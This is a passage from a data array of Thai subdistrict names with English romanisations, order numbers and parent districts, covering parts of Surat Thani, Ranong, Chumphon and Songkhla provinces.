{ dspTH: 'วัดประดู่',dspEN:'Wat Pradu',order:6672,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'ขุนทะเล',dspEN:'Khun Thale',order:6673,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'บางใบไม้',dspEN:'Bang Bai Mai',order:6674,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'บางชนะ',dspEN:'Bang Chana',order:6675,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'คลองน้อย',dspEN:'Khlong Noi',order:6676,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'บางไทร',dspEN:'Bang Sai',order:6677,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'บางโพธิ์',dspEN:'Bang Pho',order:6678,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'บางกุ้ง',dspEN:'Bang Kung',order:6679,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'คลองฉนาก',dspEN:'Khlong Chanak',order:6680,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'ท่าทองใหม่',dspEN:'Tha Thong',order:6681,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ท่าทอง',dspEN:'Tha Thong',order:6682,ref:'กาญจนดิษฐ์'},
{ dspTH: 'กะแดะ',dspEN:'Kadae',order:6683,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ทุ่งกง',dspEN:'Thung Kong',order:6684,ref:'กาญจนดิษฐ์'},
{ dspTH: 'กรูด',dspEN:'Krut',order:6685,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ช้างซ้าย',dspEN:'Chang Sai',order:6686,ref:'กาญจนดิษฐ์'},
{ dspTH: 'พลายวาส',dspEN:'Phlai Wat',order:6687,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ป่าร่อน',dspEN:'Pa Ron',order:6688,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ตะเคียนทอง',dspEN:'Takhian Thong',order:6689,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ช้างขวา',dspEN:'Chang Khwa',order:6690,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ท่าอุแท',dspEN:'Tha Uthae',order:6691,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ทุ่งรัง',dspEN:'Thung Rung',order:6692,ref:'กาญจนดิษฐ์'},
{ dspTH: 'คลองสระ',dspEN:'Khlong Sa',order:6693,ref:'กาญจนดิษฐ์'},
{ dspTH: 'ดอนสัก',dspEN:'Don Sak',order:6694,ref:'ดอนสัก'},
{ dspTH: 'ชลคราม',dspEN:'Chonlakhram',order:6695,ref:'ดอนสัก'},
{ dspTH: 'ไชยคราม',dspEN:'Chaiyakhram',order:6696,ref:'ดอนสัก'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:6697,ref:'ดอนสัก'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:6698,ref:'เกาะสมุย'},
{ dspTH: 'ลิปะน้อย',dspEN:'Lipa Noi',order:6699,ref:'เกาะสมุย'},
{ dspTH: 'ตลิ่งงาม',dspEN:'Taling Ngam',order:6700,ref:'เกาะสมุย'},
{ dspTH: 'หน้าเมือง',dspEN:'Na Mueang',order:6701,ref:'เกาะสมุย'},
{ dspTH: 'มะเร็ต',dspEN:'Maret',order:6702,ref:'เกาะสมุย'},
{ dspTH: 'บ่อผุด',dspEN:'Bo Phut',order:6703,ref:'เกาะสมุย'},
{ dspTH: 'แม่น้ำ',dspEN:'Mae Nam',order:6704,ref:'เกาะสมุย'},
{ dspTH: 'เกาะพะงัน',dspEN:'Ko Pha-ngan',order:6705,ref:'เกาะพะงัน'},
{ dspTH: 'บ้านใต้',dspEN:'Ban Tai',order:6706,ref:'เกาะพะงัน'},
{ dspTH: 'เกาะเต่า',dspEN:'Koh Tao',order:6707,ref:'เกาะพะงัน'},
{ dspTH: 'ตลาดไชยา',dspEN:'Talat Chaiya',order:6708,ref:'ไชยา'},
{ dspTH: 'พุมเรียง',dspEN:'Phumriang',order:6709,ref:'ไชยา'},
{ dspTH: 'เลม็ด',dspEN:'Lamet',order:6710,ref:'ไชยา'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:6711,ref:'ไชยา'},
{ dspTH: 'ทุ่ง',dspEN:'Thung',order:6712,ref:'ไชยา'},
{ dspTH: 'ป่าเว',dspEN:'Pa We',order:6713,ref:'ไชยา'},
{ dspTH: 'ตะกรบ',dspEN:'Takrop',order:6714,ref:'ไชยา'},
{ dspTH: 'โมถ่าย',dspEN:'Mo Thai',order:6715,ref:'ไชยา'},
{ dspTH: 'ปากหมาก',dspEN:'Pak Mak',order:6716,ref:'ไชยา'},
{ dspTH: 'ท่าชนะ',dspEN:'Tha Chana',order:6717,ref:'ท่าชนะ'},
{ dspTH: 'สมอทอง',dspEN:'Samo Thong',order:6718,ref:'ท่าชนะ'},
{ dspTH: 'ประสงค์',dspEN:'Prasong',order:6719,ref:'ท่าชนะ'},
{ dspTH: 'คันธุลี',dspEN:'Khan Thuli',order:6720,ref:'ท่าชนะ'},
{ dspTH: 'วัง',dspEN:'Wang',order:6721,ref:'ท่าชนะ'},
{ dspTH: 'คลองพา',dspEN:'Khlong Pha',order:6722,ref:'ท่าชนะ'},
{ dspTH: 'ท่าขนอน',dspEN:'Tha Khanon',order:6723,ref:'คีรีรัฐนิคม'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:6724,ref:'คีรีรัฐนิคม'},
{ dspTH: 'น้ำหัก',dspEN:'Nam Hak',order:6725,ref:'คีรีรัฐนิคม'},
{ dspTH: 'กะเปา',dspEN:'Kapao',order:6726,ref:'คีรีรัฐนิคม'},
{ dspTH: 'ท่ากระดาน',dspEN:'Tha Kradan',order:6727,ref:'คีรีรัฐนิคม'},
{ dspTH: 'ย่านยาว',dspEN:'Yan Yao',order:6728,ref:'คีรีรัฐนิคม'},
{ dspTH: 'ถ้ำสิงขร',dspEN:'Tham Singkhon',order:6729,ref:'คีรีรัฐนิคม'},
{ dspTH: 'บ้านทำเนียบ',dspEN:'Ban Thamniap',order:6730,ref:'คีรีรัฐนิคม'},
{ dspTH: 'เขาวง',dspEN:'Khao Wong',order:6731,ref:'บ้านตาขุน'},
{ dspTH: 'พะแสง',dspEN:'Phasaeng',order:6732,ref:'บ้านตาขุน'},
{ dspTH: 'พรุไทย',dspEN:'Phru Thai',order:6733,ref:'บ้านตาขุน'},
{ dspTH: 'เขาพัง',dspEN:'Khao Phang',order:6734,ref:'บ้านตาขุน'},
{ dspTH: 'พนม',dspEN:'Phanom',order:6735,ref:'พนม'},
{ dspTH: 'ต้นยวน',dspEN:'Ton Yuan',order:6736,ref:'พนม'},
{ dspTH: 'คลองศก',dspEN:'Khlong Sok',order:6737,ref:'พนม'},
{ dspTH: 'พลูเถื่อน',dspEN:'Phlu Thuean',order:6738,ref:'พนม'},
{ dspTH: 'พังกาญจน์',dspEN:'Phang Kan',order:6739,ref:'พนม'},
{ dspTH: 'คลองชะอุ่น',dspEN:'Khlong Cha-un',order:6740,ref:'พนม'},
{ dspTH: 'ท่าฉาง',dspEN:'Tha Chang',order:6741,ref:'ท่าฉาง'},
{ dspTH: 'ท่าเคย',dspEN:'Tha Khoei',order:6742,ref:'ท่าฉาง'},
{ dspTH: 'คลองไทร',dspEN:'Khlong Sai',order:6743,ref:'ท่าฉาง'},
{ dspTH: 'เขาถ่าน',dspEN:'Khao Than',order:6744,ref:'ท่าฉาง'},
{ dspTH: 'เสวียด',dspEN:'Sawiat',order:6745,ref:'ท่าฉาง'},
{ dspTH: 'ปากฉลุย',dspEN:'Pak Chalui',order:6746,ref:'ท่าฉาง'},
{ dspTH: 'นาสาร',dspEN:'Na San',order:6747,ref:'บ้านนาสาร'},
{ dspTH: 'พรุพี',dspEN:'Phru Phi',order:6748,ref:'บ้านนาสาร'},
{ dspTH: 'ทุ่งเตา',dspEN:'Thung Tao',order:6749,ref:'บ้านนาสาร'},
{ dspTH: 'ลำพูน',dspEN:'Lamphun',order:6750,ref:'บ้านนาสาร'},
{ dspTH: 'ท่าชี',dspEN:'Tha Chi',order:6751,ref:'บ้านนาสาร'},
{ dspTH: 'ควนศรี',dspEN:'Khuan Si',order:6752,ref:'บ้านนาสาร'},
{ dspTH: 'ควนสุบรรณ',dspEN:'Khuan Suban',order:6753,ref:'บ้านนาสาร'},
{ dspTH: 'คลองปราบ',dspEN:'Khlong Prap',order:6754,ref:'บ้านนาสาร'},
{ dspTH: 'น้ำพุ',dspEN:'Nam Phu',order:6755,ref:'บ้านนาสาร'},
{ dspTH: 'ทุ่งเตาใหม่',dspEN:'Thung Tao Mai',order:6756,ref:'บ้านนาสาร'},
{ dspTH: 'เพิ่มพูนทรัพย์',dspEN:'Phoem Phun Sap',order:6757,ref:'บ้านนาสาร'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:6758,ref:'บ้านนาเดิม'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:6759,ref:'บ้านนาเดิม'},
{ dspTH: 'ทรัพย์ทวี',dspEN:'Sap Thawi',order:6760,ref:'บ้านนาเดิม'},
{ dspTH: 'นาใต้',dspEN:'Na Tai',order:6761,ref:'บ้านนาเดิม'},
{ dspTH: 'เคียนซา',dspEN:'Khian Sa',order:6762,ref:'เคียนซา'},
{ dspTH: 'พ่วงพรมคร',dspEN:'Phuang Phromkhon',order:6763,ref:'เคียนซา'},
{ dspTH: 'เขาตอก',dspEN:'Khao Tok',order:6764,ref:'เคียนซา'},
{ dspTH: 'อรัญคามวารี',dspEN:'Aranyakham Wari',order:6765,ref:'เคียนซา'},
{ dspTH: 'บ้านเสด็จ',dspEN:'Ban Sadet',order:6766,ref:'เคียนซา'},
{ dspTH: 'เวียงสระ',dspEN:'Wiang Sa',order:6767,ref:'เวียงสระ'},
{ dspTH: 'บ้านส้อง',dspEN:'Ban Song',order:6768,ref:'เวียงสระ'},
{ dspTH: 'คลองฉนวน',dspEN:'Khlong Chanuan',order:6769,ref:'เวียงสระ'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:6770,ref:'เวียงสระ'},
{ dspTH: 'เขานิพันธ์',dspEN:'Khao Niphan',order:6771,ref:'เวียงสระ'},
{ dspTH: 'อิปัน',dspEN:'Ipan',order:6772,ref:'พระแสง'},
{ dspTH: 'สินปุน',dspEN:'Sin Pun',order:6773,ref:'พระแสง'},
{ dspTH: 'บางสวรรค์',dspEN:'Bang Sawan',order:6774,ref:'พระแสง'},
{ dspTH: 'ไทรขึง',dspEN:'Sai Khueng',order:6775,ref:'พระแสง'},
{ dspTH: 'สินเจริญ',dspEN:'Sin Charoen',order:6776,ref:'พระแสง'},
{ dspTH: 'ไทรโสภา',dspEN:'Sai Sopha',order:6777,ref:'พระแสง'},
{ dspTH: 'สาคู',dspEN:'Sakhu',order:6778,ref:'พระแสง'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:6779,ref:'พุนพิน'},
{ dspTH: 'ท่าสะท้อน',dspEN:'Tha Sathon',order:6780,ref:'พุนพิน'},
{ dspTH: 'ลีเล็ด',dspEN:'Lilet',order:6781,ref:'พุนพิน'},
{ dspTH: 'บางมะเดื่อ',dspEN:'Bang Maduea',order:6782,ref:'พุนพิน'},
{ dspTH: 'บางเดือน',dspEN:'Bang Duean',order:6783,ref:'พุนพิน'},
{ dspTH: 'ท่าโรงช้าง',dspEN:'Tha Rong Chang',order:6784,ref:'พุนพิน'},
{ dspTH: 'กรูด',dspEN:'Krut',order:6785,ref:'พุนพิน'},
{ dspTH: 'พุนพิน',dspEN:'Phunphin',order:6786,ref:'พุนพิน'},
{ dspTH: 'บางงอน',dspEN:'Bang Ngon',order:6787,ref:'พุนพิน'},
{ dspTH: 'ศรีวิชัย',dspEN:'Si Wichai',order:6788,ref:'พุนพิน'},
{ dspTH: 'น้ำรอบ',dspEN:'Nam Rop',order:6789,ref:'พุนพิน'},
{ dspTH: 'มะลวน',dspEN:'Maluan',order:6790,ref:'พุนพิน'},
{ dspTH: 'หัวเตย',dspEN:'Hua Toei',order:6791,ref:'พุนพิน'},
{ dspTH: 'หนองไทร',dspEN:'Nong Sai',order:6792,ref:'พุนพิน'},
{ dspTH: 'เขาหัวควาย',dspEN:'Khao Hua Khwai',order:6793,ref:'พุนพิน'},
{ dspTH: 'ตะปาน',dspEN:'Tapan',order:6794,ref:'พุนพิน'},
{ dspTH: 'สองแพรก',dspEN:'Song Phraek',order:6795,ref:'ชัยบุรี'},
{ dspTH: 'ชัยบุรี',dspEN:'Chai Buri',order:6796,ref:'ชัยบุรี'},
{ dspTH: 'คลองน้อย',dspEN:'Khlong Noi',order:6797,ref:'ชัยบุรี'},
{ dspTH: 'ไทรทอง',dspEN:'Sai Thong',order:6798,ref:'ชัยบุรี'},
{ dspTH: 'ตะกุกใต้',dspEN:'Takuk Tai',order:6799,ref:'วิภาวดี'},
{ dspTH: 'ตะกุกเหนือ',dspEN:'Takuk Nuea',order:6800,ref:'วิภาวดี'},
{ dspTH: 'เขานิเวศน์',dspEN:'Khao Niwet',order:6801,ref:'เมืองระนอง'},
{ dspTH: 'ราชกรูด',dspEN:'Ratchakrut',order:6802,ref:'เมืองระนอง'},
{ dspTH: 'หงาว',dspEN:'Ngao',order:6803,ref:'เมืองระนอง'},
{ dspTH: 'บางริ้น',dspEN:'Bang Rin',order:6804,ref:'เมืองระนอง'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:6805,ref:'เมืองระนอง'},
{ dspTH: 'บางนอน',dspEN:'Bang Non',order:6806,ref:'เมืองระนอง'},
{ dspTH: 'หาดส้มแป้น',dspEN:'Hat Som Paen',order:6807,ref:'เมืองระนอง'},
{ dspTH: 'ทรายแดง',dspEN:'Sai Daeng',order:6808,ref:'เมืองระนอง'},
{ dspTH: 'เกาะพยาม',dspEN:'Ko Phayam',order:6809,ref:'เมืองระนอง'},
{ dspTH: 'ละอุ่นใต้',dspEN:'La-un Tai',order:6810,ref:'ละอุ่น'},
{ dspTH: 'ละอุ่นเหนือ',dspEN:'La-un Nuea',order:6811,ref:'ละอุ่น'},
{ dspTH: 'บางพระใต้',dspEN:'Bang Phra Tai',order:6812,ref:'ละอุ่น'},
{ dspTH: 'บางพระเหนือ',dspEN:'Bang Phra Nuea',order:6813,ref:'ละอุ่น'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:6814,ref:'ละอุ่น'},
{ dspTH: 'ในวงเหนือ',dspEN:'Nai Wong Nuea',order:6815,ref:'ละอุ่น'},
{ dspTH: 'ในวงใต้',dspEN:'Nai Wong Tai',order:6816,ref:'ละอุ่น'},
{ dspTH: 'ม่วงกลวง',dspEN:'Muang Kluang',order:6817,ref:'กะเปอร์'},
{ dspTH: 'กะเปอร์',dspEN:'Kapoe',order:6818,ref:'กะเปอร์'},
{ dspTH: 'เชี่ยวเหลียง',dspEN:'Chiao Liang',order:6819,ref:'กะเปอร์'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:6820,ref:'กะเปอร์'},
{ dspTH: 'บางหิน',dspEN:'Bang Hin',order:6821,ref:'กะเปอร์'},
{ dspTH: 'น้ำจืด',dspEN:'Nam Chuet',order:6822,ref:'กระบุรี'},
{ dspTH: 'น้ำจืดน้อย',dspEN:'Nam Chuet Noi',order:6823,ref:'กระบุรี'},
{ dspTH: 'มะมุ',dspEN:'Mamu',order:6824,ref:'กระบุรี'},
{ dspTH: 'ปากจั่น',dspEN:'Pak Chan',order:6825,ref:'กระบุรี'},
{ dspTH: 'ลำเลียง',dspEN:'Lamliang',order:6826,ref:'กระบุรี'},
{ dspTH: 'จ.ป.ร.',dspEN:'Choporo',order:6827,ref:'กระบุรี'},
{ dspTH: 'บางใหญ่',dspEN:'Bang Yai',order:6828,ref:'กระบุรี'},
{ dspTH: 'นาคา',dspEN:'Nakha',order:6829,ref:'สุขสำราญ'},
{ dspTH: 'กำพวน',dspEN:'Kamphuan',order:6830,ref:'สุขสำราญ'},
{ dspTH: 'ท่าตะเภา',dspEN:'Tha Taphao',order:6831,ref:'เมืองชุมพร'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:6832,ref:'เมืองชุมพร'},
{ dspTH: 'ท่ายาง',dspEN:'Tha Yang',order:6833,ref:'เมืองชุมพร'},
{ dspTH: 'บางหมาก',dspEN:'Bang Mak',order:6834,ref:'เมืองชุมพร'},
{ dspTH: 'นาทุ่ง',dspEN:'Na Thung',order:6835,ref:'เมืองชุมพร'},
{ dspTH: 'นาชะอัง',dspEN:'Na Cha-ang',order:6836,ref:'เมืองชุมพร'},
{ dspTH: 'ตากแดด',dspEN:'Tak Daet',order:6837,ref:'เมืองชุมพร'},
{ dspTH: 'บางลึก',dspEN:'Bang Luek',order:6838,ref:'เมืองชุมพร'},
{ dspTH: 'หาดพันไกร',dspEN:'Hat Phan Krai',order:6839,ref:'เมืองชุมพร'},
{ dspTH: 'วังไผ่',dspEN:'Wang Phai',order:6840,ref:'เมืองชุมพร'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:6841,ref:'เมืองชุมพร'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:6842,ref:'เมืองชุมพร'},
{ dspTH: 'ขุนกระทิง',dspEN:'Khun Krathing',order:6843,ref:'เมืองชุมพร'},
{ dspTH: 'ทุ่งคา',dspEN:'Thung Kha',order:6844,ref:'เมืองชุมพร'},
{ dspTH: 'วิสัยเหนือ',dspEN:'Wisai Nuea',order:6845,ref:'เมืองชุมพร'},
{ dspTH: 'หาดทรายรี',dspEN:'Hat Sai Ri',order:6846,ref:'เมืองชุมพร'},
{ dspTH: 'ถ้ำสิงห์',dspEN:'Tham Sing',order:6847,ref:'เมืองชุมพร'},
{ dspTH: 'ท่าแซะ',dspEN:'Tha Sae',order:6848,ref:'ท่าแซะ'},
{ dspTH: 'คุริง',dspEN:'Khuring',order:6849,ref:'ท่าแซะ'},
{ dspTH: 'สลุย',dspEN:'Salui',order:6850,ref:'ท่าแซะ'},
{ dspTH: 'นากระตาม',dspEN:'Na Kratam',order:6851,ref:'ท่าแซะ'},
{ dspTH: 'รับร่อ',dspEN:'Rap Ro',order:6852,ref:'ท่าแซะ'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:6853,ref:'ท่าแซะ'},
{ dspTH: 'หงษ์เจริญ',dspEN:'Hong Charoen',order:6854,ref:'ท่าแซะ'},
{ dspTH: 'หินแก้ว',dspEN:'Hin Kaeo',order:6855,ref:'ท่าแซะ'},
{ dspTH: 'ทรัพย์อนันต์',dspEN:'Sap Anan',order:6856,ref:'ท่าแซะ'},
{ dspTH: 'สองพี่น้อง',dspEN:'Song Phi Nong',order:6857,ref:'ท่าแซะ'},
{ dspTH: 'บางสน',dspEN:'Bang Song',order:6858,ref:'ปะทิว'},
{ dspTH: 'ทะเลทรัพย์',dspEN:'Thale Sap',order:6859,ref:'ปะทิว'},
{ dspTH: 'สะพลี',dspEN:'Saphli',order:6860,ref:'ปะทิว'},
{ dspTH: 'ชุมโค',dspEN:'Chum Kho',order:6861,ref:'ปะทิว'},
{ dspTH: 'ดอนยาง',dspEN:'Don Yang',order:6862,ref:'ปะทิว'},
{ dspTH: 'ปากคลอง',dspEN:'Pak Khlong',order:6863,ref:'ปะทิว'},
{ dspTH: 'เขาไชยราช',dspEN:'Khao Chai Rat',order:6864,ref:'ปะทิว'},
{ dspTH: 'หลังสวน',dspEN:'Lang Suan',order:6865,ref:'หลังสวน'},
{ dspTH: 'ขันเงิน',dspEN:'Khan Ngoen',order:6866,ref:'หลังสวน'},
{ dspTH: 'ท่ามะพลา',dspEN:'Tha Maphla',order:6867,ref:'หลังสวน'},
{ dspTH: 'นาขา',dspEN:'Na Kha',order:6868,ref:'หลังสวน'},
{ dspTH: 'นาพญา',dspEN:'Na Phaya',order:6869,ref:'หลังสวน'},
{ dspTH: 'บ้านควน',dspEN:'Ban Khuan',order:6870,ref:'หลังสวน'},
{ dspTH: 'บางมะพร้าว',dspEN:'Bang Maphrao',order:6871,ref:'หลังสวน'},
{ dspTH: 'บางน้ำจืด',dspEN:'Bang Nam Chuet',order:6872,ref:'หลังสวน'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:6873,ref:'หลังสวน'},
{ dspTH: 'พ้อแดง',dspEN:'Pho Daeng',order:6874,ref:'หลังสวน'},
{ dspTH: 'แหลมทราย',dspEN:'Laem Sai',order:6875,ref:'หลังสวน'},
{ dspTH: 'วังตะกอ',dspEN:'Wang Tako',order:6876,ref:'หลังสวน'},
{ dspTH: 'หาดยาย',dspEN:'Hat Yai',order:6877,ref:'หลังสวน'},
{ dspTH: 'ละแม',dspEN:'Lamae',order:6878,ref:'ละแม'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:6879,ref:'ละแม'},
{ dspTH: 'สวนแตง',dspEN:'Suan Taeng',order:6880,ref:'ละแม'},
{ dspTH: 'ทุ่งคาวัด',dspEN:'Thung Kha Wat',order:6881,ref:'ละแม'},
{ dspTH: 'พะโต๊ะ',dspEN:'Phato',order:6882,ref:'พะโต๊ะ'},
{ dspTH: 'ปากทรง',dspEN:'Pak Song',order:6883,ref:'พะโต๊ะ'},
{ dspTH: 'ปังหวาน',dspEN:'Pang Wan',order:6884,ref:'พะโต๊ะ'},
{ dspTH: 'พระรักษ์',dspEN:'Phra Rak',order:6885,ref:'พะโต๊ะ'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:6886,ref:'สวี'},
{ dspTH: 'สวี',dspEN:'Sawi',order:6887,ref:'สวี'},
{ dspTH: 'ทุ่งระยะ',dspEN:'Thung Raya',order:6888,ref:'สวี'},
{ dspTH: 'ท่าหิน',dspEN:'Tha Hin',order:6889,ref:'สวี'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:6890,ref:'สวี'},
{ dspTH: 'ด่านสวี',dspEN:'Dan Sawi',order:6891,ref:'สวี'},
{ dspTH: 'ครน',dspEN:'Khron',order:6892,ref:'สวี'},
{ dspTH: 'วิสัยใต้',dspEN:'Wisai Tai',order:6893,ref:'สวี'},
{ dspTH: 'นาสัก',dspEN:'Na Sak',order:6894,ref:'สวี'},
{ dspTH: 'เขาทะลุ',dspEN:'Khao Thalu',order:6895,ref:'สวี'},
{ dspTH: 'เขาค่าย',dspEN:'Khao Khai',order:6896,ref:'สวี'},
{ dspTH: 'ปากตะโก',dspEN:'Pak Tako',order:6897,ref:'ทุ่งตะโก'},
{ dspTH: 'ทุ่งตะไคร',dspEN:'Thung Takhrai',order:6898,ref:'ทุ่งตะโก'},
{ dspTH: 'ตะโก',dspEN:'Tako',order:6899,ref:'ทุ่งตะโก'},
{ dspTH: 'ช่องไม้แก้ว',dspEN:'Chong Mai Kaeo',order:6900,ref:'ทุ่งตะโก'},
{ dspTH: 'บ่อยาง',dspEN:'Bor Yang',order:6901,ref:'เมืองสงขลา'},
{ dspTH: 'เขารูปช้าง',dspEN:'Khao Rup Chang',order:6902,ref:'เมืองสงขลา'},
{ dspTH: 'เกาะแต้ว',dspEN:'Ko Taeo',order:6903,ref:'เมืองสงขลา'},
{ dspTH: 'พะวง',dspEN:'Phawong',order:6904,ref:'เมืองสงขลา'},
{ dspTH: 'ทุ่งหวัง',dspEN:'Thung Wang',order:6905,ref:'เมืองสงขลา'},
{ dspTH: 'เกาะยอ',dspEN:'Ko Yo',order:6906,ref:'เมืองสงขลา'},
{ dspTH: 'จะทิ้งพระ',dspEN:'Chathing Phra',order:6907,ref:'สทิงพระ'},
{ dspTH: 'กระดังงา',dspEN:'Kradangnga',order:6908,ref:'สทิงพระ'},
{ dspTH: 'สนามชัย',dspEN:'Sanam Chai',order:6909,ref:'สทิงพระ'},
{ dspTH: 'ดีหลวง',dspEN:'Di Luang',order:6910,ref:'สทิงพระ'},
{ dspTH: 'ชุมพล',dspEN:'Chumphon',order:6911,ref:'สทิงพระ'},
{ dspTH: 'คลองรี',dspEN:'Khlong Ri',order:6912,ref:'สทิงพระ'},
{ dspTH: 'คูขุด',dspEN:'Khu Khut',order:6913,ref:'สทิงพระ'},
{ dspTH: 'ท่าหิน',dspEN:'Tha Hin',order:6914,ref:'สทิงพระ'},
{ dspTH: 'วัดจันทร์',dspEN:'Wat Chan',order:6915,ref:'สทิงพระ'},
{ dspTH: 'บ่อแดง',dspEN:'Bo Daeng',order:6916,ref:'สทิงพระ'},
{ dspTH: 'บ่อดาน',dspEN:'Bor Dan',order:6917,ref:'สทิงพระ'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:6918,ref:'จะนะ'},
{ dspTH: 'ป่าชิง',dspEN:'Pa Ching',order:6919,ref:'จะนะ'},
{ dspTH: 'สะพานไม้แก่น',dspEN:'Saphan Mai Kaen',order:6920,ref:'จะนะ'},
{ dspTH: 'สะกอม',dspEN:'Sakom',order:6921,ref:'จะนะ'},
{ dspTH: 'นาหว้า',dspEN:'Na Wa',order:6922,ref:'จะนะ'},
{ dspTH: 'นาทับ',dspEN:'Na Thap',order:6923,ref:'จะนะ'},
{ dspTH: 'น้ำขาว',dspEN:'Nam Khao',order:6924,ref:'จะนะ'},
{ dspTH: 'ขุนตัดหวาย',dspEN:'Khun Tat Wai',order:6925,ref:'จะนะ'},
{ dspTH: 'ท่าหมอไทร',dspEN:'Tha Mo Sai',order:6926,ref:'จะนะ'},
{ dspTH: 'จะโหนง',dspEN:'Chanong',order:6927,ref:'จะนะ'},
{ dspTH: 'คู',dspEN:'Khu',order:6928,ref:'จะนะ'},
{ dspTH: 'แค',dspEN:'Khae',order:6929,ref:'จะนะ'},
{ dspTH: 'คลองเปียะ',dspEN:'Khlong Pia',order:6930,ref:'จะนะ'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:6931,ref:'จะนะ'},
{ dspTH: 'นาทวี',dspEN:'Na Thawi',order:6932,ref:'นาทวี'},
{ dspTH: 'ฉาง',dspEN:'Chang',order:6933,ref:'นาทวี'},
{ dspTH: 'นาหมอศรี',dspEN:'Na Mo Si',order:6934,ref:'นาทวี'},
{ dspTH: 'คลองทราย',dspEN:'Khlong Sai',order:6935,ref:'นาทวี'},
{ dspTH: 'ปลักหนู',dspEN:'Plak Nu',order:6936,ref:'นาทวี'},
{ dspTH: 'ท่าประดู่',dspEN:'Tha Pradu',order:6937,ref:'นาทวี'},
{ dspTH: 'สะท้อน',dspEN:'Sathon',order:6938,ref:'นาทวี'},
{ dspTH: 'ทับช้าง',dspEN:'Thap Chang',order:6939,ref:'นาทวี'},
{ dspTH: 'ประกอบ',dspEN:'Prakop',order:6940,ref:'นาทวี'},
{ dspTH: 'คลองกวาง',dspEN:'Khlong Kwang',order:6941,ref:'นาทวี'},
{ dspTH: 'เทพา',dspEN:'Thepha',order:6942,ref:'เทพา'},
{ dspTH: 'ปากบาง',dspEN:'Pak Bang',order:6943,ref:'เทพา'},
{ dspTH: 'เกาะสะบ้า',dspEN:'Ko Saba',order:6944,ref:'เทพา'},
{ dspTH: 'ลำไพล',dspEN:'Lam Phlai',order:6945,ref:'เทพา'},
{ dspTH: 'ท่าม่วง',dspEN:'Tha Muang',order:6946,ref:'เทพา'},
{ dspTH: 'วังใหญ่',dspEN:'Wang Yai',order:6947,ref:'เทพา'},
{ dspTH: 'สะกอม',dspEN:'Sakom',order:6948,ref:'เทพา'},
{ dspTH: 'สะบ้าย้อย',dspEN:'Saba Yoi',order:6949,ref:'สะบ้าย้อย'},
{ dspTH: 'ทุ่งพอ',dspEN:'Thung Pho',order:6950,ref:'สะบ้าย้อย'},
{ dspTH: 'เปียน',dspEN:'Pian',order:6951,ref:'สะบ้าย้อย'},
{ dspTH: 'บ้านโหนด',dspEN:'Ban Not',order:6952,ref:'สะบ้าย้อย'},
{ dspTH: 'จะแหน',dspEN:'Chanae',order:6953,ref:'สะบ้าย้อย'},
{ dspTH: 'คูหา',dspEN:'Khuha',order:6954,ref:'สะบ้าย้อย'},
{ dspTH: 'เขาแดง',dspEN:'Khao Daeng',order:6955,ref:'สะบ้าย้อย'},
{ dspTH: 'บาโหย',dspEN:'Ba Hoi',order:6956,ref:'สะบ้าย้อย'},
{ dspTH: 'ธารคีรี',dspEN:'Than Khiri',order:6957,ref:'สะบ้าย้อย'},
{ dspTH: 'ระโนด',dspEN:'Ranot',order:6958,ref:'ระโนด'},
{ dspTH: 'คลองแดน',dspEN:'Khlong Daen',order:6959,ref:'ระโนด'},
{ dspTH: 'ตะเครียะ',dspEN:'Takhria',order:6960,ref:'ระโนด'},
{ dspTH: 'ท่าบอน',dspEN:'Tha Bon',order:6961,ref:'ระโนด'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:6962,ref:'ระโนด'},
{ dspTH: 'บ่อตรุ',dspEN:'Bo Tru',order:6963,ref:'ระโนด'},
{ dspTH: 'ปากแตระ',dspEN:'Pak Trae',order:6964,ref:'ระโนด'},
{ dspTH: 'พังยาง',dspEN:'Phang Yang',order:6965,ref:'ระโนด'},
{ dspTH: 'ระวะ',dspEN:'Rawa',order:6966,ref:'ระโนด'},
{ dspTH: 'วัดสน',dspEN:'Wat Son',order:6967,ref:'ระโนด'},
{ dspTH: 'บ้านขาว',dspEN:'Ban Khao',order:6968,ref:'ระโนด'},
{ dspTH: 'แดนสงวน',dspEN:'Daen Sa-nguan',order:6969,ref:'ระโนด'},
{ dspTH: 'เกาะใหญ่',dspEN:'Ko Yai',order:6970,ref:'กระแสสินธุ์'},
{ dspTH: 'โรง',dspEN:'Rong',order:6971,ref:'กระแสสินธุ์'},
{ dspTH: 'เชิงแส',dspEN:'Choeng Sae',order:6972,ref:'กระแสสินธุ์'},
